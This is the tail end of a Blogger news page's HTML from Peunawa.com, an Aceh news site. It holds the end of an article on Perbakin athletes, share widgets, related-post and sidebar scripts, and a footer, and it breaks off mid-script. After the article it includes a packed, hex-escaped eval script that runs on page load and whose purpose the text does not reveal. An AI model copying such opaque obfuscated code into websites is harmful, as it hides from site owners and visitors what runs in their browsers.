pada kantor dinas satpol PP.Pungkas ketua umum perbakin Aceh Timur AKBP Andi Rahmansyah,S.I.K.(*)</div></p></div>
<script type='text/javascript'>
var obj0=document.getElementById("post1545817729085890115");
var obj1=document.getElementById("post2545817729085890115");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div id='share-related'>
<span class='post-labels'><a href='https://www.peunawa.com/search/label/Kapolres%20Aceh%20Timur%20Apresiasi%20Atlet%20Perbakin%20%20Sumbang%208%20Mendali%20Di%20Pora%20XIV%20Pidie?&max-results=10' rel='tag nofollow' title='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie'>
Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie</a></span>
<div class='inshare'>
<div class='article-survey'>Bagikan Berita ini</div>
<a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html&t=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/home?status=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie -- https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' rel='nofollow'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a>
<a data-action='share/whatsapp/share' href='whatsapp://send?&text=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie → https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html'><i class='fa fa-whatsapp'></i></a>
<div class='top-commenting' style='margin-top: -4px;'><a href='#commentfb'><span class='span-commenting'>Komentar</span><span class='fb-comments-count' data-href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html'></span></a></div>
</div>
<div class='clear'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
  var ry='<h3>Berita Terkait</h3>';rn='<h3>&nbsp;&nbsp;&nbsp;No related post available</h3>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://3.bp.blogspot.com/-x_mMtgFf6XE/VlhLxwdLekI/AAAAAAAAj3c/N7fRz1lbMSg/s1600/no-thumbnail.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<div class="related-post"><a href="'+urls[c]+'" rel="dofollow"><img border="0" class="related-thumb" title="'+titles[c]+'" alt="'+titles[c]+'" src="'+thumb[c]+'"/><div class="related-post-title">'+titles[c]+'</div></a></div></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=6;removeRelatedDuplicates();printRelatedLabels('https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html');</script>
</div><div class='clear'></div>
<div id='fb-root'></div>
<script src='//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7'></script>
<div id='commentfb' style='margin: 0 -7px; width: 100%;'><fb:comments href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' num_posts='10' width='640'></fb:comments></div>
</div>
</article>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2g u=["\\h\\x\\1d\\i\\b\\1d\\h\\12\\1e\\r\\r\\f\\h\\b\\f\\1e\\1x\\b\\h\\q\\h\\13\\1d\\n\\16\\1h\\n\\1p\\n\\b\\x\\d\\h\\g\\r\\1a\\n\\h\\14\\l\\i\\x\\1a\\n\\d\\h\\1c\\r\\1a\\n\\1c\\1o\\l\\l\\14\\q\\h\\1h\\q\\g\\l\\14\\l\\b\\1h\\l\\b\\b\\l\\h\\q\\b\\q\\i\\l\\b\\b\\q\\h\\i\\q\\h\\h\\1a\\n\\18\\16\\l\\1h\\n\\1p\\n\\b\\x\\18\\n\\1e\\1u\\21\\g\\i\\1d\\1e\\1x\\g\\g\\d\\x\\r\\b\\h\\q\\g\\14\\1d\\n\\g\\h\\n\\1e\\20\\x\\q\\g\\12\\r\\n\\g\\13\\d\\b\\i\\d\\9\\d\\16\\x\\d\\g\\b\\r\\f\\i\\g\\f\\d\\b\\1c\\r\\f\\1c\\1o\\l\\l\\i\\14\\q\\i\\h\\q\\g\\f\\d\\b\\13\\r\\f\\b\\14\\f\\d\\b\\g\\r\\f\\i\\i\\d\\13\\d\\12\\f\\18\\13\\d\\12\\16\\l\\x\\18\\d\\i\\13\\d\\i\\1h\\d\\b\\i\\d\\16\\x\\d\\b\\1c\\r\\f\\g\\x\\1o\\l\\l\\i\\12\\q\\i\\1c\\q\\g\\f\\d\\b\\13\\r\\f\\b\\14\\f\\d\\b\\g\\r\\f\\b\\12\\f\\18\\b\\12\\16\\l\\x\\18\\n\\1u\\1d\\1e\\20","\\9","\\o\\w\\v\\k\\c","\\e\\9\\9\\9\\9\\z\\p\\y\\9\\e\\1k\\e\\1t\\9\\1z\\e\\o\\9\\1y\\e\\y\\1i\\e\\m\\9\\1q\\c\\c\\w\\o\\9\\o\\z\\j\\9\\k\\w\\c\\9\\1k\\22\\17\\a\\j\\15\\9\\11\\p\\z\\17\\y\\a\\m\\c\\9\\19\\15\\9\\c\\k\\c\\v\\a\\9\\2d\\19\\v\\e\\m\\2e\\9\\c\\e\\j\\s\\a\\c\\9\\1r\\v\\p\\s\\s\\a\\j\\9\\1q\\j\\a\\1j\\9\\v\\k\\19\\o\\9\\k\\1j\\9\\17\\m\\11\\a\\1j\\k\\m\\a\\11\\9\\1k\\o\\9\\y\\k\\m\\9\\c\\15\\w\\a\\9\\c\\a\\1t\\c\\9\\1f\\j\\k\\c\\a\\9\\1k\\2b\\17\\a\\j\\15\\9\\o\\j\\z\\9\\s\\p\\p\\s\\v\\a\\e\\w\\k\\o\\9\\1k\\e\\1i\\e\\o\\z\\j\\k\\w\\c\\9\\c\\15\\w\\a\\p\\1j\\9\\19\\v\\p\\s\\o\\w\\p\\c\\9\\1r\\v\\p\\s\\9\\c\\e\\y\\1i\\e\\m\\9\\y\\e\\o\\c\\e\\y\\1i\\e\\m\\9\\2c\\j\\p\\17\\11\\v\\15\\9\\1f\\1f\\1f\\9\\19\\v\\p\\s\\s\\a\\j\\9\\w\\p\\1f\\a\\j\\a\\11\\9\\1q\\c\\c\\w\\9\\k\\11\\9\\z\\j\\a\\11\\k\\c\\o\\9\\1j\\17\\m\\z\\c\\k\\p\\m\\9\\1i\\e\\j\\9\\s\\a\\c\\2f\\v\\a\\y\\a\\m\\c\\1r\\15\\2i\\11\\9\\28\\a\\o\\k\\s\\m\\9\\k\\m\\m\\a\\j\\2h\\1y\\1z\\25","\\j\\a\\w\\v\\e\\z\\a","","\\1a\\1f\\1p","\\1a\\19","\\s"];26(1n(1m,23,t,1g,1b,1s){1b=1n(t){1l t};1w(!u[5][u[4]](/^/,24)){1v(t--){1s[t]=1g[t]||t};1g=[1n(1b){1l 1s[1b]}];1b=1n(){1l u[6]};t=1};1v(t--){1w(1g[t]){1m=1m[u[4]](29 2a(u[7]+1b(t)+u[7],u[8]),1g[t])}};1l 1m}(u[0],10,27,u[3][u[2]](u[1]),0,{}))',36,91,'|||||||||x7C|x65|x31|x74|x20|x61|x27|x34|x32|x33|x72|x69|x2F|x6E|x22|x73|x6F|x2E|x3D|x67|_0|_1|x6C|x70|x30|x6D|x63||x64|x37|x36|x35|x79|x3C|x75|x3E|x62|x5C|_2|x38|x28|x29|x77|_3|x39|x76|x66|x6A|return|_4|function|x3A|x2B|x68|x42|_5|x78|x7D|while|if|x7B|x54|x4D|x3B|x21|x71|_6|String|x4C|eval|48|x44|new|RegExp|x51|x50|x5F|x6B|x45|var|x48|x49'.split('|'),0,{}))//]]></script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<aside itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div id='sidebar-wrapper'>
<div class='sidebar-top section' id='sidebar-top'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/dua-siswi-sma-terperosok-di-proyek.html' title='‎Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen'>
<img alt='‎Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen' border='0' src='https://lh3.googleusercontent.com/-B5qIZb1M5aY/aXgs3rQD4qI/AAAAAAAAJ_U/AVtNfzmtbJ4jtZBII1RhAuXxslge0ZBvACNcBGAsYHQ/w300-h170-p-k-no-nu/1769483482000306-0.png' title='‎Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/dua-siswi-sma-terperosok-di-proyek.html'>&#8206;Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen</a></div>
<div class='item-snippet'>            Peunawa.com l &#8206;Bireuen &#8212; Dua siswi SMA di Kabupaten Bireuen mengalami kecelakaan saat melintas di lokasi perbaikan jalan lintas ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2025/10/profil-bahrizal-sang-inovator-distributor-pupuk-jp86-sumatra.html' title='Profil Bahrizal – Inovator di Balik Pupuk JP86 dan Rokok J&P Super Premium'>
<img alt='Profil Bahrizal – Inovator di Balik Pupuk JP86 dan Rokok J&P Super Premium' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RNJ0jF2yqUAC18qeYmYKzCSAtUu9LPxaalQaxA3BmX0aNOj_o1R3GdmfeBdYPW723C1lBVARGyrc6Wc3kStbV8R0kHk74YuW_6oGXoB3lvy8Msbj7dpUsCacDlqCg0GO47HCyphdiGf2-dPpu3uo9-BC2F1e5qJtkc6988sX82_BNu7tBNRmM1Ixid2o/w300-h170-p-k-no-nu/1001428023.jpg' title='Profil Bahrizal – Inovator di Balik Pupuk JP86 dan Rokok J&P Super Premium'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2025/10/profil-bahrizal-sang-inovator-distributor-pupuk-jp86-sumatra.html'>Profil Bahrizal &#8211; Inovator di Balik Pupuk JP86 dan Rokok J&P Super Premium</a></div>
<div class='item-snippet'>  BAHRIZAL DISTRIBUTOR JP86 ACEH Peunawa.com | Bahrizal adalah sosok profesional visioner yang menjadi salah satu pilar penting di balik lah...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/jasa-desak-penertiban-galian-c-ilegal.html' title='JASA Desak Penertiban Galian C Ilegal di Krueng Simpo'>
<img alt='JASA Desak Penertiban Galian C Ilegal di Krueng Simpo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbIioAEEhJLgoL04S4Qmmr9aiqLw9d2vSqkCCvW26Si_Il4GzjAH5xNDfgM9_9dxQs_XHVaHPZYsjjwZx3_-w4TcCIZefmR_NECIO5jhyIRp8aX59hgHdfIFqkLa2zqejCu1EGVSgvstbU38FBUWPpBFfHcOpbxFZTgDA3UABLOa3lVoQhminSiKQ1D6k/w300-h170-p-k-no-nu/IMG-20260125-WA0003.jpg' title='JASA Desak Penertiban Galian C Ilegal di Krueng Simpo'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/jasa-desak-penertiban-galian-c-ilegal.html'>JASA Desak Penertiban Galian C Ilegal di Krueng Simpo</a></div>
<div class='item-snippet'>Peunawa.com  |Bireuen - Aktivitas galian C diduga ilegal yang marak terjadi di Desa Krueng Simpo Kecamatan Juli Kabupaten Bireuen menuai kec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/tim-tabur-kejati-aceh-tangkap-dpo-di.html' title='Tim Tabur Kejati Aceh Tangkap DPO di Bireuen'>
<img alt='Tim Tabur Kejati Aceh Tangkap DPO di Bireuen' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjny6anvFLKuBSmUd5yXdIoGpnQi1Gny7BFLlxJVfYTj86CBBfBHSNZyOXbC-k5co8pDQHt0b0bvYI-GZMX7SQ5wJo_4TC5Iz2L49dD-XJZaUg_9XqZxVTrYrPaai6kbKx4R0m5IWUqGbzY1QUo1bP8EwOvyhzMHhYjw1nnjdVP0GuPUtcZJBvgCZdWGFo/w300-h170-p-k-no-nu/30_1_2026,%2011.27.24%20-%20Diedit_20260130_113056_0000.jpg' title='Tim Tabur Kejati Aceh Tangkap DPO di Bireuen'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/tim-tabur-kejati-aceh-tangkap-dpo-di.html'>Tim Tabur Kejati Aceh Tangkap DPO di Bireuen</a></div>
<div class='item-snippet'>Peunawa.com  |Bireuen - Tim Tabur&#160; Kejaksaan Tinggi Aceh berhasil mengamankan DPO asal Kejaksaan Negeri Bireuen terpidana Mulyadi Alias Adi ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/397-kabupaten-terima-uhc-award-2026.html' title='397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan '>
<img alt='397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan ' border='0' src='https://lh3.googleusercontent.com/-Wfo73HEl7UY/aXlW6J5tnpI/AAAAAAAAJ_c/vCqe21cI-wEnU6__NhhhN0EfDAT6ReZFACNcBGAsYHQ/w300-h170-p-k-no-nu/1769559778475719-0.png' title='397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan '/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/397-kabupaten-terima-uhc-award-2026.html'>397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan </a></div>
<div class='item-snippet'>            Peunawa.com l Pemerintah Kabupaten Bireuen meraih&#160; prestasi di tingkat nasional dengan meraih Universal Health Coverage (UHC) Aw...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/relawan-turuntangan-gelar-aksi-bersih.html' title='Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan'>
<img alt='Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w300-h170-p-k-no-nu/IMG_6075.HEIC~3.heif' title='Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/relawan-turuntangan-gelar-aksi-bersih.html'>Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan</a></div>
<div class='item-snippet'>Rial Hidayat, Relawan TurunTangan menyerahkan paket bantuan ramadhan Kepada&#160; Keuchik Gampong Cot Geulumpang Baroh, Muliadi. [Foto : TurunTan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/kajari-bireuen-lantik-tiga-kasi-baru.html' title='Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya'>
<img alt='Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgksFMTChVFSpsah4fDQrB6cHtCTl0g8_Imj4PkntJot8EufcOeonVovTdMlMpac3v2bt97FCH6mnoqnM3J5iD6gTWQwQ18DZgP3ZZcVwfHSYC-GmQ-B3w2H4MOh-DXJcjJbfP485JMKYQaBn_pUrtfZpG9KFYOohCLY0WW9Jpo4Npy1PUFeLbLLtITcf8/w300-h170-p-k-no-nu/IMG-20260129-WA0003.jpg' title='Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/kajari-bireuen-lantik-tiga-kasi-baru.html'>Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya</a></div>
<div class='item-snippet'>Peunawa.com  | Bireuen - Kepala Kejaksaan Negeri Bireuen Yarnes.,S.H.,M.H. melantik dan mengambil sumpah 3 pejabat baru di lingkungan Kejari...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/bendahara-dpmgp-kb-bireuen-ditahan.html' title='Bendahara DPMGP-KB Bireuen Ditahan Jaksa Dalam Perkara Tipikor'>
<img alt='Bendahara DPMGP-KB Bireuen Ditahan Jaksa Dalam Perkara Tipikor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidnAKQUrDpnyM38_6Sa4tJZ4tPnR4TlZ6aYTvQPxlW-RW8lxdiRZZLa-HqyhX7eqItvy_S7W6DFqHiPF0XC9wElfr9iYgMFTOsg7TdL-jCazAlteA2DHlihjFUECzKJ4kc0t4RhUFsfGG9YgsbGXIIlNh5mMTYZ95bpRFWd836aI2QbhQGfTU3VwafJYQ/w300-h170-p-k-no-nu/woman-metal-handcuffs-wooden-table-600nw-2700382203.jpg' title='Bendahara DPMGP-KB Bireuen Ditahan Jaksa Dalam Perkara Tipikor'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/bendahara-dpmgp-kb-bireuen-ditahan.html'>Bendahara DPMGP-KB Bireuen Ditahan Jaksa Dalam Perkara Tipikor</a></div>
<div class='item-snippet'>Foto : Ilustrasi Peunawa.com  |Bireuen - Penyidik pada Kejaksaan Negeri (Kejari) Bireuen melakukan penetapan tersangka dan penahanan terhada...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/jasa-hentikan-provokasi-jangan-perkeruh.html' title='JASA : Hentikan Provokasi, Jangan Perkeruh Suasana Saat Korban Banjir Masih Berjuang'>
<img alt='JASA : Hentikan Provokasi, Jangan Perkeruh Suasana Saat Korban Banjir Masih Berjuang' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDq6n0SMZoIGjeq4GKm-0X94aG-LkZ0S_tgCMmh6IlxjRrYXEm7ioFgt4zI9iNpR7IewuszAYOqAB4Ulyed6M74vOATA5mQ1GgzixzgTGG43opcId1t9u9iXw2eQ2HeRnJ7nUyEzwoiHNj3pv4AElhVdE3nekUgrDy55oGwZm-D3L4nUY-_pzBVkf1160/w300-h170-p-k-no-nu/IMG-20260117-WA0001.jpg' title='JASA : Hentikan Provokasi, Jangan Perkeruh Suasana Saat Korban Banjir Masih Berjuang'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/jasa-hentikan-provokasi-jangan-perkeruh.html'>JASA : Hentikan Provokasi, Jangan Perkeruh Suasana Saat Korban Banjir Masih Berjuang</a></div>
<div class='item-snippet'>Peunawa.com  |Bireuen - Jaringan Aneuk Syuhada (JASA) Kecamatan Peudada memperingat keras seluruh pemangku kepentingan agar tidak memperkeru...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.peunawa.com/2026/01/bnpb-sedang-verifikasi-26-ribu-rumah.html' title='BNPB Sedang Verifikasi 26 Ribu Rumah Terdampak Bencana Hidrometeorologi di Bireuen'>
<img alt='BNPB Sedang Verifikasi 26 Ribu Rumah Terdampak Bencana Hidrometeorologi di Bireuen' border='0' src='https://lh3.googleusercontent.com/-ay9nqwnSO0s/aXI6EJ-mJII/AAAAAAAAJ-E/jsIA1wP6Xd8DrqlS9_p6vgxqLagvemqGwCNcBGAsYHQ/w300-h170-p-k-no-nu/1769093644318086-0.png' title='BNPB Sedang Verifikasi 26 Ribu Rumah Terdampak Bencana Hidrometeorologi di Bireuen'/>
</a>
</div>
<div class='item-title'><a href='https://www.peunawa.com/2026/01/bnpb-sedang-verifikasi-26-ribu-rumah.html'>BNPB Sedang Verifikasi 26 Ribu Rumah Terdampak Bencana Hidrometeorologi di Bireuen</a></div>
<div class='item-snippet'>            Peunawa.com  l Bireuen- Aceh &#8211; Badan Nasional Penanggulangan Bencana (BNPB) sedang melakukan proses verifikasi 26 ribu unit ruma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar-bottom section' id='sidebar-bottom'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlIZf9pSthBFAIClockB6E7N3H1UU7-XXwAAA6HCy-aBRcIYCUg2N7s9p4Hfs-dLOeg1IefrByg4Pgm8IGX9QomxMeo8mhNZWs9U1Gqf6pU1bebjnkYOi-NJXqtGI-OlLv2gh2WrlBZYay/s768/Peunawa+Pro" style="height:230px ;" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Berita Terbaru</h2>
<div class='widget-content'>
<div id="recentpostsae"></div><div id="recentpostnavfeed"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1476359104420547" crossorigin="anonymous" ></script>
<!-- Respon -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1476359104420547"
     data-ad-slot="3054650316"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer-wrapper'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Peunawa</h2>
<div class='widget-content'>
<a href='/'>
<img alt='Peunawa' height='533' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOqOlc6CoEuv-AxifLCvNCsrRvS3pbQXRasEtLPlHISo8XQBsUu60qhjceOTVYHSdB0otk5U2_pI_wQSpJKh1D8HA1l67QEdI_yKR8v4KsSE0VjitWVeSScsnw7QLHp3mGY_pos6fu4eliyZRjc2rGTRtt9_PZXIa0FFulsXiNoDAuwWRGpF3GtjhwNoO2=s1600' title='Peunawa' width='1600'/>
</a>
<br/>
<span class='caption'>Peunawa.com</span>
</div>
<div class='clear'></div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Menu Bawah</h2>
<div class='widget-content'>
<ul class="footer-menu">
<li><a href="/search/label/Opini?max-results=10">Opini Publik</a></li>
<li><a href="/search/label/Daerah?max-results=10">Daerah</a></li>
<li><a href="/search/label/Kampus?max-results=10">Kampus</a></li>
<li><a href="/search/label/Sosial?max-results=10">Sosial</a></li>

</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div id="bottom-social">
    <ul>
     <li><a href="https://www.ismedshare.com" class="facebook"><i class="fa fa-facebook"></i></a></li>
     <li><a href="https://www.ismedshare.com" class="twitter"><i class="fa fa-twitter"></i></a></li>
     <li><a href="https://www.ismedshare.com" class="instagram"><i class="fa fa-instagram"></i></a></li>
     <li><a href="#" class="gplus"><i class="fa fa-google-plus"></i></a></li>
     <li><a href="#" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
<li><a class="rss" target="_blank" href="/feeds/posts/default?alt=rss"><i class="fa fa-rss"></i></a></li>
    </ul>
   </div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='copyright'>Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='/'>Peunawa.com</a></div>
</footer>
</div>
<script type='text/javascript'>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return 